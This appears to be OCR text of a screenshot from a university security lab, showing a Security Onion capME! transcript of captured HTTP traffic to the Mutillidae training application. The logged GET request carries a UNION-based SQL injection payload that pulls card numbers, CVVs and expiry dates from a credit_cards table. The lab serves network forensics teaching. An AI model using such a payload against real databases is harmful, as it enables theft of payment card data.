 New chat
L04 - NIDPS, Snort
Trường ĐH CNTT -
vLab
Lab 1 - Phan tich
securityonion
kali
workstation
Added security
https://console-cloud.vlab.uit.edu.vn/vnc_lite.html?path=%3Ftoken%3Df8cdd499-feef-4484-a243-9504226ee693&title=securityonion
Import favorites
Gmail
YouTube
[Genshin Impact] Đi...
New chat
Google Dịch
Facebook
Trường ĐH CNTT -...
(1) YouTube
Online Assembly C...
Other favorites
Connected (encrypted) to QEMU (instance-00001a0c)
Send CtrlAltDel
capME! - Chromium
[Terminal - analyst@Se...
13:51:15
capME! - Chromium
ELSA
capME!
Not secure
https://localhost/capme/index.php?&sip=209.165.201.17&spt=58400&dip=209.165.200.235&dpt=80
username
1 of 9
WELCOME analyst | LOGOUT
close
209.165.201.17:58400_209.165.200.235:80-6-1611842805.pcap
Sensor Name: seconion-eth2
Timestamp: 2023-03-21 06:30:59
Connection ID: CLI
Src IP: 209.165.201.17 (209-165-201-17.got.net)
Dst IP: 209.165.200.235 (209-165-200-235.got.net)
Src Port: 58400
Dst Port: 80
OS Fingerprint: 209.165.201.17:58400 - UNKNOWN [S46:64:1:60:M1410,S,T,N,W7:.:?:?] (up: 7771 hrs)
OS Fingerprint: -> 209.165.200.235:80 (link: vtun)
SRC: GET /mutillidae/index.php?page=user-info.php&username=%27+union+select+ccid%2C+ccnumber%2Cccv%2Cexpiration%2Cnull+from+credit_cards+--+-+&password=&
user-info-php-submit-button=View+Account+Details HTTP/1.1
SRC: Host: 209.165.200.235
SRC: User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
SRC: Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
SRC: Accept-Language: en-US,en;q=0.5
SRC: Accept-Encoding: gzip, deflate
SRC: Connection: keep-alive
SRC: Referer: http://209.165.200.235/mutillidae/index.php?page=user-info.php
SRC: Cookie: PHPSESSID=14a723ab29932b71ec4721ec4824517e
SRC: Upgrade-Insecure-Requests: 1
SRC:
SRC:
DST: HTTP/1.1 200 OK
DST: Date: Tue, 21 Mar 2023 06:30:52 GMT
DST: Server: Apache/2.2.8 (Ubuntu) DAV/2
DST: X-Powered-By: PHP/5.2.4-2ubuntu5.10
DST: Expires: Thu, 19 Nov 1981 08:52:00 GMT
DST: Logged-In-User:
DST: Cache-Control: public
ENG
1:51 PM
3/21/2023